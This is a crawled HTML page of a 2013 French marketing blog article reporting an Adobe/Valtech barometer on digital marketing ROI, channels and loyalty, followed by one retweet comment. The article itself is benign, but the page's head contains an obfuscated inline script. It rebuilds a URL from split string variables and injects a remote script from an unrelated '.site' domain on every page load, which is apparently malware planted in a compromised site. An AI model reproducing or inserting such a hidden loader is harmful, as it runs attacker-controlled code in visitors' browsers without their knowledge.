

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/
body_size: 13575
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Adobe/Valtec, le marketing digital offre un meilleur ROI - Marketing Performer - Marketing Performer</title>
<meta name="news_keywords" content="Adobe, Valtech, ">
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.marketingperformer.fr/img/favicon.png" />


<link rel="alternate" type="application/rss+xml" title="Marketing Performer RSS Feed" href="http://www.marketingperformer.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Marketing Performer Atom Feed" href="http://www.marketingperformer.fr/feed/atom/" />
<link rel="pingback" href="http://www.marketingperformer.fr/xmlrpc.php" />







<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Les responsables marketing sont convaincus que le marketing digital génère un meilleur ROI que le marketing traditionnel. Précisement, 51% des directions marketing et communication privilégient le digital dans leurs investissements mix-media."/>
<link rel="canonical" href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Adobe/Valtec, le marketing digital offre un meilleur ROI - Marketing Performer" />
<meta property="og:description" content="Les responsables marketing sont convaincus que le marketing digital génère un meilleur ROI que le marketing traditionnel. Précisement, 51% des directions marketing et communication privilégient le digital dans leurs investissements mix-media." />
<meta property="og:url" content="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/" />
<meta property="og:site_name" content="Marketing Performer" />
<meta property="article:publisher" content="https://www.facebook.com/Marketingperformer.fr" />
<meta property="article:tag" content="Adobe" />
<meta property="article:tag" content="Valtech" />
<meta property="article:section" content="E-Commerce" />
<meta property="article:published_time" content="2013-03-19T18:27:16+01:00" />
<meta property="article:modified_time" content="2013-03-20T17:11:16+01:00" />
<meta property="og:updated_time" content="2013-03-20T17:11:16+01:00" />
<meta property="fb:admins" content="100003747454396" />
<meta property="og:image" content="http://www.marketingperformer.fr/wp-content/uploads/2013/03/Adobe-valtech.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Les responsables marketing sont convaincus que le marketing digital génère un meilleur ROI que le marketing traditionnel. Précisement, 51% des directions marketing et communication privilégient le digital dans leurs investissements mix-media."/>
<meta name="twitter:title" content="Adobe/Valtec, le marketing digital offre un meilleur ROI - Marketing Performer"/>
<meta name="twitter:site" content="@marketingperfor"/>
<meta name="twitter:domain" content="Marketing Performer"/>
<meta name="twitter:image:src" content="http://www.marketingperformer.fr/wp-content/uploads/2013/03/Adobe-valtech.jpg"/>
<meta name="twitter:creator" content="@hleremon"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketing Performer &raquo; Adobe/Valtech : 83 % des marketeurs estiment que le marketing digital offre un meilleur ROI Flux des commentaires" href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};

    (function() {
      var shr = document.createElement('script');
      shr.setAttribute('data-cfasync', 'false');
      shr.src = '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js';
      shr.type = 'text/javascript'; shr.async = 'true';
      
      shr.onload = shr.onreadystatechange = function() {
        var rs = this.readyState;
        if (rs && rs != 'complete' && rs != 'loaded') return;
        var site_id = '0978de667ff214652351061742b62200';
        try { Shareaholic.init(site_id); } catch (e) {}
      };
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(shr, s);
    })();
  //]]>
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Marketing Performer' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/' />
<meta name='shareaholic:keywords' content='adobe, valtech, e-commerce' />
<meta name='shareaholic:article_published_time' content='2013-03-19T17:27:16+00:00' />
<meta name='shareaholic:article_modified_time' content='2025-09-29T06:50:33+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Hélène Leremon' />
<meta name='shareaholic:site_id' content='0978de667ff214652351061742b62200' />
<meta name='shareaholic:wp_version' content='7.6.1.7' />
<meta name='shareaholic:image' content='http://www.marketingperformer.fr/wp-content/uploads/2013/03/Adobe-valtech.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://www.marketingperformer.fr/wp-content/uploads/2013/03/Adobe-valtech.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingperformer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.marketingperformer.fr/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='related-post-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.marketingperformer.fr/wp-admin/css/color-picker.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/flat/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wgpag-css'  href='http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8' type='text/css' media='all' />
<style type="text/css">.br-pagination a { border-color: #F1F1F1; }.br-pagination a:hover { }.br-pagination .br-current { background-color: #F1F1F1; }.widget-container li { list-style-type: inherit; }.br-pagination { text-align: center; }.br-pagination { margin-top: 0.5em; }.br-pagination { margin-bottom: ; }</style><link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marketingperformer.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/social_widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.marketingperformer.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.4' type='text/css' media='all' />
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<link rel='https://api.w.org/' href='http://www.marketingperformer.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2013%2F03%2Fadobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2013%2F03%2Fadobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(function($) {
			$('.date-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd/yyyy';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: true,
					beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
					dateFormat: format.toLowerCase(),
				});
			});
			d = new Date();
			$('.birthdate-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: false,
					minDate: new Date(d.getFullYear(), 1-1, 1),
					maxDate: new Date(d.getFullYear(), 12-1, 31),
					beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
					dateFormat: format.toLowerCase(),
				});

			});

		});
	</script>
	
<style> .top-link { right: 20px; } .top-link a { border-color: #418F91; color: #418F91; background-color: #ffffff; }</style>

<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>

<meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="HandheldFriendly" content="true"/> 
<meta name="verification" content="b9e76d7f3d28c6ad37a639e38f38fb4f"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30770581-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="post-template-default single single-post postid-5192 single-format-standard">
<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="top"> 
		<div id="blogname">	
     <div class="logo-header">
			<a href="http://www.marketingperformer.fr/" title="Marketing Performer"><img src="http://www.marketingperformer.fr/img/marketingPerformer-LOGO-400px.jpg" width="400" height="88" alt="marketing performer"/></a></div>
			<p>Le magazine online pour les e-marketeurs</p>
		</div>
        
              <div class="social-conteneur">
              
              <div class="social">
               
             
              <a href="mailto:leremon@marketingperformer.fr " title="email contact marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" width="30" height="30" alt="email contact" title="email contact marketing performer"/></a>
         
            
            <a href="https://www.facebook.com/Marketingperformer.fr" title="facebook marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" width="30" height="30" alt="facebook" title="facebook marketing performer"/></a>
       
       <a href="https://plus.google.com/b/106230032210657561523/+MarketingperformerFr/about" title="google + marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="30" height="30" alt="twitter" title="google + marketing performer"/></a>
    
    <a href="https://twitter.com/marketingperfor" title="twitter marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" width="30" height="30" alt="twitter" title="twitter marketing performer"/></a>
    
    <a href="http://www.linkedin.com/profile/view?id=114902585&amp;pid=177585327&amp;authType=name&amp;authToken=-Gh_&amp;goback=.piv_I222162651*4110_177585327_zlrb_*1_*1&amp;trk=pbmap" title="linkedin marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" width="30" height="30" alt="linkedin" title="linkedin marketing performer"/></a>

 <a href="http://www.marketingperformer.fr/feed/rss/" title="rss marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" width="30" height="30" alt="rss" title="rss marketing performer"/></a>
     </div>   
     </div>           

 
      
             <div id="search">
	<form method="get" id="searchform" action="http://www.marketingperformer.fr" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Recherche" />
	</form>
</div>
<div class='clear'></div>	
	
             
       
      
      
		<div class="topad">
					</div>
       
	</div>
       
	 <div id="top-menu">
	 <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6130"><a href="http://www.marketingperformer.fr">Accueil</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
</ul></div>     </div>
     
     <div id="botmenu">
		<div id="submenu" class="menu-principal-container"><ul id="menu-principal" class="sfmenu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/"><strong>Marketing Mobile</strong></a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/social-marketing/"><strong>Réseaux Sociaux</strong></a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/in-store/"><strong>Retail</strong></a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="http://www.marketingperformer.fr/category/e-commerce/"><strong>E-Commerce</strong></a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>Gestion des données &#038; CRM</strong></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/email-marketing2/"><strong>Email marketing</strong></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>CRM</strong></a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div>        

	</div>
</div><!--end masthead-->



<div id="casing">
<!--<div id="banner-header">
<a href="http://www.bigdataparis.com/" title="net carre" target="_blank"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/03/BD15_Kit-Com_728x90_15.jpg" width="728" height="90" title="bigdataparis"/></a>
 </div>
 -->
 
<div id="breadcrumb">
 <p id="breadcrumbs">	Vous êtes ici :
<span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Marketing Performer</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Articles</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr/category/e-commerce/" rel="v:url" property="v:title">E-Commerce</a> &gt; <span class="breadcrumb_last">stratégie digitale</span></span></span></span></span></p></div>

    <!--<div id="fifopost_css"></div>-->
<div itemscope itemtype="http://schema.org/Article">
<div id="content" >


<div class="post" id="post-5192">

	<div class="title">

		<h1>Adobe/Valtech : 83 % des marketeurs estiment que le marketing digital offre un meilleur ROI</h1>
	</div>
	<div class="postmeta">
		<span itemprop="dateCreated" class="pmet">19 Mar 2013 </span>
	</div>	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloc article 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="3500844552"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<div itemprop="articleBody" class="entry">

		<p><img class="alignleft size-full wp-image-5193" title="Adobe valtech" src="http://www.marketingperformer.fr/wp-content/uploads/2013/03/Adobe-valtech.jpg" alt="Adobe valtech" width="193" height="100" />Selon les résultats du Baromètre 2013 du Marketing Digital présentés par Adobe et Valtech, les responsables marketing sont convaincus que le marketing digital génère un meilleur ROI que le marketing traditionnel. Précisément, 51% des directions marketing et communication privilégient le digital dans leurs investissements mix-media. Acquisition, conversion et fidélisation demeurent leurs principales préoccupations. La grande tendance de ces prochains mois reste le canal mobile. 54% des professionnels interrogés privilégieront la mobilité dans leur stratégie de fidélisation.</p>
<p><span id="more-5192"></span><!--more--></p>
<h4><strong>Pour recruter et acquérir de nouveaux clients</strong>,</h4>
<p>le search et l’email restent les principaux leviers. 64 % des professionnels interrogés indiquent que l’e-mailing est le levier digital utilisé en priorité. Néanmoins, le Search engine optimization (SEO) et le Search engine marketing (SEM) sont les leviers ayant connu la progression la plus forte en termes de budget dédié.</h4>
<h4><strong>Pour convaincre et convertir les prospects en clients</strong>,</h4>
<p>l’analyse des parcours clients est un élément clef. Les principaux moyens digitaux choisis demeurent les « analytics » pour 59 % des sondés, le parcours utilisateur qui concerne 55 % des interviewés et enfin, l’ergonomie des interfaces pour 48 % des répondants. Toutefois, l’absence de budget et de ressources internes disponibles ralentissent l&rsquo;évolution des taux de conversion.</p>
<h4><strong>Pour fidéliser les clients,</strong></h4>
<p>le social media reste un important levier. L’e-mailing/newsletter, la mobilité et les services additionnels sont les trois leviers qui pourraient voir leur budget augmenter d’ici les 12 prochains mois. Alors que 58 % déclarent ne pas avoir mis en place de programme de fidélisation, 71 % utilisent les médias sociaux comme vecteur de fidélisation.</p>
<div class='shareaholic-canvas' data-app-id='8138893' data-app='share_buttons' data-title='Adobe/Valtech : 83 % des marketeurs estiment que le marketing digital offre un meilleur ROI ' data-link='http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/' data-summary=''></div>       
 Mots-clés&nbsp;: <a href="http://www.marketingperformer.fr/tag/adobe/" rel="tag">Adobe</a>, <a href="http://www.marketingperformer.fr/tag/valtech/" rel="tag">Valtech</a><div  class="related-post flat" ><div  class="related-post-headline" >Lire aussi:</div><ul class="post-list"><li class="related-post-single"><a href="http://www.marketingperformer.fr/2015/04/adobe-summit-2015-levenement-digital-marketing-a-ne-pas-rater/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/04/Adobe-Logo.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Adobe Summit 2015, l’évènement digital marketing à ne pas rater</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2015/01/adobe-sempare-de-fotolia/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Adobe s&#8217;empare de  Fotolia</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2014/12/google-internet-et-adobe-tiennent-le-haut-du-panier-sur-le-marche-du-web-analytique/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg" /></div><div style="font-size:;color:;" class="related-post-title">Google, AT Internet et Adobe tiennent le haut du panier sur le marché du web analytique</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2014/03/omnicanal-sap-adobe-concluent-partenariat/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/uploads/2014/03/adobe-hybris.png" /></div><div style="font-size:;color:;" class="related-post-title">Omnicanal : SAP et Adobe concluent un partenariat</div></a></li></ul  ></div>            
</div>
		<div class="clear"></div>
			</div>


 <div class="signature">
 
 <h2>Journaliste :</h2>
  </br>
        <div id="author-meta"><h4>Cet article a été rédigé par :  <a href="http://www.marketingperformer.fr/auteur-helene-leremon/" itemprop="author">
Hélène Leremon</a></h4>
        </br>
      
<img src="http://www.marketingperformer.fr/wp-content/uploads/userphoto/2.thumbnail.png" alt="Hélène Leremon" width="80" height="80" class="photo" />
<p>Son credo ? Elle est convaincue qu’il existe une plateforme e-commerce, une technologie, un outil CRM, ou une stratégie qui mène au succès d’une place de marché, d’une enseigne, d’une marque.</p>
 </br>
<div id="author-info">


<a href="mailto:&#108;&#101;&#114;em&#111;n&#64;&#109;&#97;r&#107;e&#116;&#105;ngp&#101;rfo&#114;mer.fr" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" alt="email" border="0" title="email" width="32" height="32"/></a>


<a href="https://twitter.com/hleremon" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" alt="twitter" rel
  title="twitter" border="0" width="32" height="32"/></a>

 <a href=" https://plus.google.com/u/0/+HeleneLeremon/posts" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="32" height="32" alt="google +" title="google" border="0"/></a>

</div>
</div>

</div>


<!-- You can start editing here. -->
<div id="commentsbox">
	<h3 id="comments">9 commentaires pour cet article :</h3>



	<ol class="commentlist">
			<li class="social-twitter-rt even thread-even depth-1" id="comment-525">
				<div id="div-comment-525" class="comment-body">
				<div class="comment-author vcard">
			<img alt="" src="http://a0.twimg.com/profile_images/3215416879/0ae3cd251175b7f367e04543a309fb97_normal.png" class="avatar avatar-32 photo social-twitter-rt" height="32" width="32" />			<cite class="fn"><a href='http://twitter.com/highcodata' rel='external nofollow' class='url'>highcodata</a></cite> <span class="says">dit&nbsp;:</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="http://www.marketingperformer.fr/2013/03/adobevaltech-83-des-marketeurs-estiment-que-le-marketing-digital-offre-un-meilleur-roi/#comment-525">
			19/03/2013 à 18 h 31 min				</a>
						</div>

		<p>RT @marketingperfor: 83 % des marketeurs estiment que le marketing digital offre un meilleur ROI : Selon les résulta&#8230; <a href="http://t.co/XDrF" rel="nofollow">http://t.co/XDrF</a> &#8230;</p>

		
				</div>
